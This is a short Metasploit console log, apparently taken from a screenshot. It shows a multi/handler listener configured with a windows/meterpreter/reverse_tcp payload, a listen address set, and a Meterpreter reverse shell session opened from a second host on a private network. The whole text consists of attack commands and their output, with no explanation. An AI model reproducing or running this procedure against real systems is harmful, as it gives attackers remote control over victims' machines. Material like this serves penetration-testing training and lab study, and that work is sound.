 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (180291 bytes) to 192.168.100.8
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.8:58013) at 2020-01-05 01:5
9:33 +0800
meterpreter >